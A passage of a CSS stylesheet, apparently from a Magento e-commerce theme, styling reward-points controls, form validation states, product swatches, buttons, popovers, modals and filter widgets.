    font-weight: 400;
}

.reward-body .mw_reward_select {
    display: none;
}

.reward-body .reward-control {
    position: relative;
    display: inline-block;
}

.reward-body .reward-control .control {
    width: 90px;
    color: #000;
    font-weight: 400;
    font-size: 14px;
    margin-right: 5px;
    text-align: center;
    padding: 8px 20px 8px 8px;
}

.reward-body .reward-control #mw_reward_decr_handle,
.reward-body .reward-control #mw_reward_incr_handle {
    transform: rotate(-90deg);
    position: absolute;
    right: 10px;
    padding: 8px;
    opacity: 0.6;
    color: #333 !important;
    border: 0;
    z-index: 9;
    background: none;
    float: none;
    margin-top: auto;
    width: auto;
    left: auto;
    top: 4px;
}

.reward-body .reward-control #mw_reward_decr_handle {
    top: 21px;
}

.reward-body .reward-control #mw_reward_decr_handle:before,
.reward-body .reward-control #mw_reward_incr_handle:after {
    content: "";
    display: block;
    position: absolute;
    border-left: 1px solid;
    border-bottom: 1px solid;
    width: 10px;
    height: 10px;
    top: 3px;
    right: 0;
    transform: rotate(45deg);
}

.reward-body .reward-control #mw_reward_incr_handle:after {
    left: 0;
    transform: rotate(225deg);
}

.reward-body .fancy-radio {
    display: inline-block;
    font-size: 14px;
}

.reward-body .fancy-radio label {
    position: relative;
    padding-left: 25px;
}

.reward-body .fancy-radio label i {
    width: 20px;
    height: 20px;
    position: absolute;
    left: 0;
}

.reward-body .fancy-radio label i:before {
    width: 18px;
    height: 18px;
    top: 0;
}

.reward-body .fancy-radio label input[type="checkbox"]:checked ~ i:after {
    width: 20px;
    height: 20px;
}

.reward-body .fancy-radio span.price {
    padding-left: 0;
}

.module-rewardpoints {
    padding-bottom: 10px;
}

@media (max-width: 576px) {
    .module-rewardpoints {
        padding-bottom: 0;
    }
}

.module-rewardpoints .reward-points-user a,
.module-rewardpoints .reward-points-user a:hover,
.module-rewardpoints .reward-points-user a:focus,
.module-rewardpoints .reward-points-user a:active,
.module-rewardpoints .reward-points-user a:visited {
    color: #fff;
}

.module-rewardpoints .reward-points-user .mw_reward_toggle {
    font-size: 11px;
}

.module-rewardpoints .reward-user-info {
    margin-bottom: 5px;
}

.module-rewardpoints .reward-user-info .reward-note {
    font-weight: normal;
    color: #666;
    font-style: italic;
}

.module-rewardpoints .reward-user-info .reward-note b {
    font-weight: normal;
}

.module-rewardpoints .rwp-nopoint {
    background: #fff;
    padding: 10px;
    text-align: center;
}

.module-rewardpoints .rwp-nopoint h1 {
    font-size: 18px;
    font-family: "Roboto Condensed";
    margin: 0;
    letter-spacing: -0.5px;
    margin-bottom: 10px;
}

.module-rewardpoints .rwp-nopoint h2 {
    font-size: 14px;
    font-weight: 400;
    display: block;
    margin: 0;
}

.module-rewardpoints .rwp-nopoint p {
    margin: 0;
}

.module-rewardpoints .rwp-nopoint p:last-child {
    margin-top: 5px;
}

.module-rewardpoints .rwp-nopoint p:last-child br {
    display: none;
}

.module-rewardpoints .rwp-nopoint a {
    margin-top: 10px;
    display: inline-block;
    padding: 10px 12px !important;
    height: auto;
    border: 0;
    padding: 0 !important;
    line-height: 1 !important;
    margin: 0;
    box-shadow: none;
}

@media (max-width: 576px) {
    .module-rewardpoints .reward-points-user {
        text-align: center;
    }

    .module-rewardpoints .reward-user-info {
        font-size: 13px;
        text-align: center;
        margin-bottom: 10px;
    }

    .module-rewardpoints .reward-body .mw_reward_slider_container > label {
        display: block;
        margin-bottom: 0;
    }

    .module-rewardpoints .reward-body .fancy-radio {
        top: 6px;
    }

    .module-rewardpoints .reward-body .fancy-radio label {
        display: inline-block;
    }

    .module-rewardpoints .reward-body .fancy-radio span.mw_rewardpoints {
        font-size: 9px;
        display: block;
        padding-left: 0;
    }

    .module-rewardpoints .reward-body .fancy-radio span.price {
        padding-left: 0;
        font-size: 9px;
    }

    .module-rewardpoints .rwp-nopoint {
        text-align: center;
    }
}

.login .dropdown,
.header-activity .dropdown {
    display: block !important;
}

.opc-block-summary .grand.totals.excl {
    display: none;
}

.rp-app .rp-messenger-trigger {
    height: 55px;
    width: 55px;
}

.rp-app .rp-messenger-trigger .rp-logo-icon {
    height: 27px;
}

.rp-app .rp-messenger-trigger .rp-logo-icon img {
    width: 30px;
    height: 30px;
}

#new_wishlist_name_id.mage-error::placeholder {
    color: red;
    opacity: 1;
}

.wishlist-popup .fancy-radio-group li.fancy-radio {
    width: 100%;
    display: inline-block !important;
    margin-bottom: 10px;
}

.wishlist-popup .fancy-radio-group li.fancy-radio:last-child {
    margin-bottom: 0;
}

.wishlist-popup .fancy-radio-group li.fancy-radio label {
    align-items: flex-start;
}

.wishlist-popup .fancy-radio-group li.fancy-radio i {
    order: 1;
    position: relative;
    width: 26px;
    height: 26px;
    top: -5px;
}

.pages-items .page.view-all {
    display: none;
}

.box-order-delivery-info {
    display: none;
}

#builder-form div.mage-error[generated] {
    bottom: auto;
}

.cms-proyecto-recibido .page-wrapper {
    background-color: #fff !important;
}

.success-project {
    text-align: center;
    padding: 40px 0 60px;
}

.success-project h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.success-project h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
    text-transform: uppercase;
}

.gif-container {
    height: 200px;
    margin: auto;
    margin-bottom: 30px;
}

.swatch-attribute {
    padding: 10px 0;
    position: relative;
}

.field-error,
div.mage-error[generated] {
    margin-top: 2px !important;
}

input[aria-invalid="true"],
select[aria-invalid="true"],
textarea[aria-invalid="true"],
.invalid-field,
.field-shipping-question.invalid-field::placeholder {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}

/* Specific styles for intl-tel-input fields when invalid */
.iti input[aria-invalid="true"] {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}

/* Ensure the intl-tel-input container also shows the error state */
.iti.iti--allow-dropdown input[aria-invalid="true"] {
    border-color: #dc3545 !important;
}

/* Style for sendto_share_budget fields specifically */
input[name="sendto_share_budget_name"][aria-invalid="true"],
input[name="sendto_share_budget_email"][aria-invalid="true"],
#sendto_share_budget_wpp[aria-invalid="true"] {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}
input[aria-valid="true"],
select[aria-valid="true"],
textarea[aria-valid="true"],
.valid-field,
.valid-field::placeholder,
.hints-inputs {
    border-color: #15814b !important;
    color: #15814b !important;
    -webkit-text-fill-color: #15814b !important;
    font-weight: 600 !important;
    background-image: url(../images/hints.webp) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 16px !important;
}
.delivery-date-datapicker.valid-field, .valid-field {
    background-image: url(unset) !important;
}

input.ban-input-error {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    font-weight: 600 !important;
    background-image: url(../images/ban.svg) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 6% !important;
}

input.loading-input {
    background-image: url(../images/spinner-header.gif) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 6% !important;
}

.alert-input-error::placeholder {
    color: #dc3545 !important;
}

.vendor-tab-product-price.special-price .total-discount.fa-info {
    padding: 5px 11px;
}

marketplace-quote-view .check-buy {
    background-image: url(../images/check.webp) !important;
}

div.mage-error[generated] {
    font-size: 1rem !important;
    position: absolute;
    bottom: -6px;
    line-height: 1;
    background: #fff;
    z-index: 3;
    padding: 2px 10px 2px 0;
}

@media (max-width: 576px) {
    .swatch-attribute .mage-error[generated] {
        bottom: auto;
        left: 50%;
        margin-left: -65px;
    }
}

.swatch-attribute-options {
    margin: 5px 0 0;
}

.swatch-attribute-label {
    font-weight: 300;
    font-size: 15px;
}

.swatch-attribute-selected-option {
    color: #535353;
    padding-left: 10px;
    font-style: italic;
    font-size: 15px;
}

.swatch-select,
.swatch-input {
    max-width: 280px;
}

body:not(.catalog-product-view) .swatch-option.color,
body:not(.catalog-product-view) .swatch-option.image {
    border: none;
    height: 24px;
    width: 24px;
    margin: 0 5px 5px 0;
    max-width: 100%;
    min-width: 24px;
    border-radius: 100%;
    background-size: 100% !important;
    border: 1px solid #dadada;
}
.vv_model .ckeck-filter {
    display: block;
    position: absolute;
    right: 0;
    top: -10px;
}
.check-image-model .ckeck-filter {
    display: none;
}
.swatch-option.selected ~ .ckeck-filter {
    display: block;
}

.swatch-option:hover,
.swatch-option.selected {
    color: #000;
}

.swatch-option.disabled {
    box-shadow: unset;
    cursor: default;
    pointer-events: none;
    opacity: 0.15;
}

.swatch-option.disabled:after {
    display: none;
}

.swatch-option.text,
.swatch-option-link-layered .swatch-option.text {
    border: 1px solid #ccc;
    border-radius: 3px;
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    font-weight: 300;
    color: #666;
    height: 42px;
    min-width: 42px;
    line-height: 1.6;
    padding: 8px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    background: #fff;
    margin: 0 5px 5px 0;
    text-align: center;
    width: auto;
}

.swatch-option.text.selected,
.swatch-option.text:hover {
    outline: none !important;
    border-color: #000;
    color: #000;
}

.product-info-main .swatch-opt,
.product-info-main .fieldset:last-child {
    margin-bottom: 5px !important;
}

.filter-options .swatch-attribute-options {
    margin: 5px 2px 0;
}

.filter-options .swatch-option.text {
    font-size: 13px;
    height: 30px;
    line-height: 1;
    margin: 0 5px 5px 0;
    display: flex;
    align-items: center;
}

.products.products-grid .product-item-details .swatch-attribute {
    border-top: 0 !important;
    padding: 10px 10px 5px;
    text-align: center;
}

.products.products-grid
    .product-item-details
    .swatch-attribute
    .swatch-attribute-options {
    margin: 0;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.products.products-grid
    .product-item-details
    .swatch-attribute
    .swatch-attribute-options
    .swatch-option {
    float: none;
    margin: 2px;
}

@media (max-width: 767px) {
    .page-with-filter .filter-options-content .swatch-attribute {
        border-top: none;
        padding: 10px;
        background: #f9f9f9;
    }

    .form-address-edit .fieldset {
        width: 100%;
        padding: 20px;
        margin: 0;
    }

    .form-address-edit .fieldset:first-child {
        border-right: 0;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-item-info .swatch-attribute {
        text-align: center;
    }

    .product-info-main .product-item-info .swatch-attribute-options {
        display: flex;
        justify-content: center;
        flex-flow: wrap;
    }

    .product-info-main .product-item-info .swatch-option {
        float: none;
    }

    .product-info-main .product-item-info .swatch-option.color {
        margin: 0 2px 2px;
    }
}

.product-info-main .product-add-form .input-structure .swatch-select,
.product-info-main
    .product-add-form
    .input-structure
    .swatch-select
    .swatch-input {
    max-width: inherit;
}

.product-info-main .product-add-form .input-structure input[type="text"] {
    font-size: 14px;
}

.product-info-main .product-add-form .input-structure .mage-error[generated] {
    background-color: #ebebeb;
    bottom: -16px;
}

.popover-trigger.icon-info {
    top: -4px;
}

.popover-attributes .popover-body {
    text-align: center;
}

.popover-attributes .popover-body img {
    width: 100%;
}

.popover-attributes .popover {
    z-index: 999;
}

@media (min-width: 577px) and (max-width: 991px) {
    .popover-attributes {
        text-align: center;
        display: block;
    }
}

@media (min-width: 992px) {
    .popover-attributes .popovers {
        top: -45px;
        left: -230px;
        z-index: 99;
        transform: inherit;
    }

    .popover-attributes .popovers:before {
        left: auto;
        margin-left: auto;
        bottom: auto;
        border-color: transparent transparent transparent #fff;
        z-index: 99;
        content: "";
        position: absolute;
        display: block;
        right: -16px;
        margin-top: -8px;
        top: 50%;
    }

    .popover-attributes .popovers:after {
        left: auto;
        top: 50%;
        margin-right: -10px;
        right: -10px;
        border-color: transparent transparent transparent #ddd;
        bottom: auto;
        margin-left: auto;
        margin-top: -10px;
    }

    .page-product-structure .popover-attributes .popovers {
        right: auto;
        left: 0;
        top: -10em;
        width: 43vw;
        max-width: 554.23px;
        height: 162px;
    }

    .page-product-structure .popover-attributes .popovers:before {
        top: 12em;
        right: 4em;
        transform: rotate(90deg);
    }

    .page-product-structure .popover-attributes .popovers:after {
        top: 12.15em;
        right: 4.6em;
        transform: rotate(90deg);
        opacity: 0.7;
    }

    .page-product-structure .actions .pre-con .share-dialog {
        left: 5em;
    }

    .page-product-configurable
        .product-info-main
        .product-add-form.no-price.no-location
        .product-social-links {
        padding-top: 3.9em;
    }
}

/* User Address Edit Page */
.address-error,
.map-error {
    color: darkred;
    padding-top: 10px;
    font-size: 12px;
    display: none;
}

.field.map img {
    display: block;
    padding-bottom: 10px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    width: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    border-radius: 3px;
}

.row.product-item-info .field.qty.set-qty-product .qty-input .label {
    position: absolute;
    z-index: 999;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
    font-size: 12px;
    color: gray;
}

.row.product-item-info .field.qty.set-qty-product,
.row.product-item-info .field.qty.set-qty-product .qty-input {
    width: 120px;
    display: inline-block;
}

.row.product-item-info .btn.action.primary {
    vertical-align: bottom;
}

.column.main:after {
    clear: both;
}

/*********************************************************/
/* Workaround to make the theme editor schema work       */
/*********************************************************/
a {
    transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

a.btn-link:hover {
    background: transparent;
}

button.btn:hover,
button.btn:focus,
button.btn:active,
a.btn:hover,
a.btn:focus,
a.btn:active,
a.action:hover,
a.action:focus,
a.action:active,
button.action:hover,
button.action:focus,
button.action:active,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:hover,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:focus,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:active,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:hover,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:focus,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:active {
    text-decoration: none;
    background: #f0f0f0;
}

button.btn.primary,
button.btn-primary,
button.action.primary,
a.btn.primary,
a.btn-primary,
a.action.primary,
.catalog-product_compare-index .action.print,
.action.action-login.secondary,
.new-billing-address .action.action-update,
.dropdown-menu > li.dropdown-header > a.btn-link {
    border: 1px solid transparent;
    color: #fff;
    line-height: normal;
    font-size: 14px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: initial;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
}
.category-productos .pre-con .primary,
.category-default-category .pre-con .primary,
.category-default-category
    .category-productos
    .btn.eco-secondary-background.secondary {
    height: 40px;
}
.box-tocart.microsite .set-qty-product .qty-input input,
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
    padding: 6px 10px 6px 50px;
    height: 32px;
}

a.btn.primary:hover,
a.btn-primary:hover,
a.action.primary:hover,
a.btn.primary:focus,
a.btn-primary:focus,
a.action.primary:focus,
a.btn.primary:active,
a.btn-primary:active,
a.action.primary:active,
button.btn.primary:hover,
button.btn-primary:hover,
button.action.primary:hover,
button.btn.primary:focus,
button.btn-primary:focus,
button.action.primary:focus,
button.btn.primary:active,
button.btn-primary:active,
button.action.primary:active,
.catalog-product_compare-index .action.print:hover,
.catalog-product_compare-index .action.print:active,
.catalog-product_compare-index .action.print:focus,
.action.action-login.secondary:hover,
.action.action-login.secondary:active,
.action.action-login.secondary:focus,
.new-billing-address .action.action-update:hover,
.new-billing-address .action.action-update:active,
.new-billing-address .action.action-update:focus,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:hover,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:focus,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:active,
.dropdown-menu > li.dropdown-header > a.btn-link:hover,
.dropdown-menu > li.dropdown-header > a.btn-link:focus,
.dropdown-menu > li.dropdown-header > a.btn-link:active,
.btn.eco-secondary-background:hover,
.budget-action.eco-secondary-background:hover {
    border: 1px solid transparent;
    color: #fff;
}

.btn.btn-white {
    background: #fff;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    border: none !important;
}

.btn.btn-white:hover,
.btn.btn-white:focus,
.btn.btn-white:active,
.btn.btn-white:not(:disabled):not(.disabled):active {
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.3);
    background-color: #fff;
    border: 0;
    text-decoration: none;
}

button.btn.outline,
a.btn.outline,
button.copy-link,
.checkout-onepage-success .page-title-wrapper .action.print,
.opc-wrapper .action-show-popup,
.block-addresses-default .action.edit,
button.action.action-select-shipping-item,
.action.viewcart,
button.action.action-edit-address,
button.action.action-select-billing-item,
.checkout-index-index .checkout-shipping-address .new-address-popup .action,
.checkout-index-index .checkout-billing-address .new-address-popup .action,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    background-color: transparent;
}

button.btn.outline:hover,
button.btn.outline:focus,
button.btn.outline:active,
a.btn.outline:hover,
a.btn.outline:focus,
a.btn.outline:active,
button.copy-link:hover,
button.copy-link:focus,
button.copy-link:active,
.checkout-onepage-success .page-title-wrapper .action.print:hover,
.checkout-onepage-success .page-title-wrapper .action.print:focus,
.checkout-onepage-success .page-title-wrapper .action.print:active,
.opc-wrapper .action-show-popup:hover,
.opc-wrapper .action-show-popup:focus,
.opc-wrapper .action-show-popup:active,
.block-addresses-default .action.edit:hover,
.block-addresses-default .action.edit:focus,
.block-addresses-default .action.edit:active,
button.action.action-select-shipping-item:hover,
button.action.action-select-shipping-item:focus,
button.action.action-select-shipping-item:active,
.action.viewcart:hover,
.action.viewcart:focus,
.action.viewcart:active,
button.action.action-edit-address:hover,
button.action.action-edit-address:focus,
button.action.action-edit-address:active,
button.action.action-select-billing-item:hover,
button.action.action-select-billing-item:focus,
button.action.action-select-billing-item.active,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:hover,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:focus,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:active,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:hover,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:focus,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:active,
.module-rewardpoints .rwp-nopoint a:hover,
.module-rewardpoints .rwp-nopoint a:focus,
.module-rewardpoints .rwp-nopoint a:active,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:hover,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:focus,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:active {
    background-color: transparent;
}

.action.action-input {
    border: 1px solid #ccc;
    border-radius: 0 3px 3px 0;
    background-color: #f1f1f1;
    height: 42px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    font-weight: 600;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}

.page-header .header-activity li a .count {
    position: absolute;
    top: -3px;
    left: 25px;
    max-width: calc(4ch + 2px);
    overflow: hidden;
    width: auto;
    min-width: 18px;
    height: 18px;
    display: block;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 4px 3px 1px;
    font-size: 11px;
    font-weight: 500;
    border-radius: 8px;
    letter-spacing: -1px;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a:hover,
.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a:hover {
    text-decoration: none;
}

.block-search .form.processing .control:after {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    top: 6px;
    right: 42px;
    animation: ld-spin 1s infinite linear;
    transform-origin: 50% 50%;
    transform-box: fill-box;
    transition: all 0.3s;
    transition-timing-function: ease-in;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    border-left-color: transparent;
}

.page-header .minicart-wrapper .action.showcart .counter.qty {
    border-radius: 100%;
    width: 16px;
    height: 16px;
    text-align: center;
    padding: 2px 1px;
    line-height: 1;
    font-size: 10px;
    font-weight: bold;
    position: absolute;
    top: -6px;
    right: -6px;
    z-index: 9;
}

.notif-actions a {
    padding: 0 !important;
    font-size: 13px;
}

.drop-budget-actions .budget-btn {
    padding: 0 !important;
    font-size: 13px;
}

.jumbotron.home-assistant {
    padding-top: 20px;
    padding-bottom: 20px;
}

.home-assistant .steps em {
    width: 37px;
    height: 37px;
    display: inline-block;
    border-radius: 100%;
    background-color: #fff;
    text-align: center;
    font-size: 26px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: bold;
    line-height: 40px;
    font-style: normal;
}

i.fa.fa-info {
    width: 10px;
    height: 10px;
    color: #fff;
    font-size: 8px;
    text-align: center !important;
    line-height: 10px;
    border-radius: 100%;
    position: relative;
    top: -5px;
}

.breadcrumbs a {
    text-decoration: none;
}

.block-actions.filter-actions .filter-clear {
    background: transparent;
    box-shadow: none;
    padding: 4px 8px !important;
    height: auto;
    font-size: 12px;
}

.product-info-main .product-add-form .input-structure-qty .label-qty a {
    font-size: 11px;
}

.product-info-main
    .product-add-form
    .input-structure
    .form-group
    label
    .tooltip-container
    i {
    position: relative;
    top: -3px;
}

.product-social-links ._2tga._49ve {
    border-radius: 0;
    font-size: 16px;
    height: 20px;
    font-weight: 400;
    padding: 0;
    background: transparent;
    font-family: "Rototo", sans-serif;
    border: 0;
    padding: 0;
    margin: 0 20px 0 0;
}

.product-social-links .share-button {
    position: relative;
    left: auto;
    transform: inherit;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: inherit;
}

.adv-item .meter .meter-value b {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 18px;
}

.adv-item.value-1 .meter i:first-child,
.adv-item.value-2 .meter i:nth-child(-n + 2),
.adv-item.value-3 .meter i:nth-child(-n + 3),
.adv-item.value-4 .meter i:nth-child(-n + 4),
.adv-item.value-5 .meter i:nth-child(-n + 5) {
    background-color: #5d9054;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-link
    b {
    font-size: 14px;
    font-weight: 400;
}

.construction-list li span.number {
    position: absolute;
    left: 0;
    top: -2px;
    height: 30px;
    width: 30px;
    text-align: center;
    display: block;
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    line-height: 1;
    padding: 8px 2px;
    border-radius: 100%;
}

.popup-constructor {
    width: 350px;
    position: absolute;
    left: 50%;
    margin-left: -175px;
    bottom: 100%;
    border-radius: 8px;
    text-align: center;
    background-color: #fff;
    z-index: 9;
}

.popup-constructor:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    position: absolute;
    bottom: -7px;
    left: 50%;
    margin-left: -6px;
    transform: rotate(45deg);
}

.popup-constructor .head-constructor {
    padding: 10px;
    border-radius: 8px 8px 0 0;
}

.account .block-collapsible-nav .item.current strong {
    border-left: 0;
    padding-right: 0;
    display: block;
    font-weight: initial;
}

.payment-billing-address-list .address-item:hover div.action a.action,
.payment-billing-address-list .address-item div.action a.action:hover {
    opacity: 1;
    z-index: 2;
}

.table-vv-style tr:hover .table-actions .action.btn-actions {
    opacity: 1;
}

.pages a.page,
.pages button.page {
    border-radius: 4px;
    padding: 8px 12px;
}

.page-cc-benefits article h3 {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 5px 0 10px;
    letter-spacing: -0.5px;
    text-decoration: none;
}

.mission-vision {
    padding: 30px;
    margin: 30px 0;
}

.about-history ul li h3 {
    font-weight: 500;
    font-size: 20px;
    margin: 10px 0;
}

.blog-page .sidebar .widget.block .block-content .item .post-item-link {
    font-size: 14px;
    line-height: 1.3;
    display: block;
    padding: 6px 0;
}

.blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
    background-color: transparent;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 22px;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.post-view .post-holder .author .readmore,
.author .block-description .a-right .read-more {
    background-color: transparent !important;
    display: inline-block;
    height: 38px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 11px 12px 8px !important;
    font-size: 14px;
    line-height: 16px;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.header-note p b a {
    text-decoration: none;
    padding: 4px 7px;
    border-radius: 3px;
    margin: 0 3px;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.header-note p b a:hover {
    background: #f0f0f0;
    text-decoration: none;
}

.popovers .discount-icon span {
    display: block !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.2;
}

.popovers .discount-text p b {
    font-weight: 600;
}

.popovers .mo-icon span {
    display: block !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.2;
}

.modal-popup .modal-footer button.action-dismiss {
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    background-color: transparent;
}

.modal-popup .modal-footer button.action-dismiss:hover,
.modal-popup .modal-footer button.action-dismiss:active,
.modal-popup .modal-footer button.action-dismiss:focus {
    background-color: transparent;
}

.modal-popup .modal-footer button.action-accept {
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    border: 1px solid transparent;
    color: #fff;
    line-height: normal;
    font-size: 14px;
    font-weight: 400;
    text-transform: initial;
}
.multiplewishlist-index-index .modal-popup .modal-footer button.action-accept {
    margin-left: 3rem;
}

.modal-popup .modal-footer button.action-accept:hover,
.modal-popup .modal-footer button.action-accept:active,
.modal-popup .modal-footer button.action-accept:focus {
    border: 1px solid transparent;
    color: #fff;
}

.order-title .btn-group > .btn:last-child {
    border: 1px solid transparent;
    color: #fff;
}

.order-title .btn-group > .btn:last-child:hover {
    border: 1px solid transparent;
    color: #fff;
}

.order-actions-toolbar .actions .action.whatsapp {
    background-color: transparent;
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 5.5px 10px !important;
    margin-right: 0;
    display: inline-block !important;
}

.order-actions-toolbar .actions .action {
    height: auto;
}

.page-with-filter .swissup-filter-item-checkbox input:checked + div::before {
    height: 9px;
    width: 20px;
    top: 2px;
    left: 0;
    transform: rotate(-50deg);
    border-width: 2px;
    border-radius: 0;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider-handle {
    top: -2px;
    cursor: pointer;
}

.page-with-filter .filter-active .filter-active-item-clear-all {
    font-size: 12px;
    height: 32px;
    padding: 9px;
    margin-left: 7px;
    background-color: transparent;
    line-height: normal;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: initial;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.table-comparison .tgl-flip + .tgl-btn:after,
.table-comparison .tgl-flip + .tgl-btn:before {
    border: 1px solid transparent;
    color: #fff !important;
    line-height: normal !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: initial;
    height: 34px !important;
    padding: 7px 12px !important;
    border-radius: 3px !important;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1) !important;
    max-width: 130px;
}

.table-comparison .tgl-flip + .tgl-btn:after:focus,
.table-comparison .tgl-flip + .tgl-btn:before:focus,
.table-comparison .tgl-flip + .tgl-btn:after:active,
.table-comparison .tgl-flip + .tgl-btn:before:active,
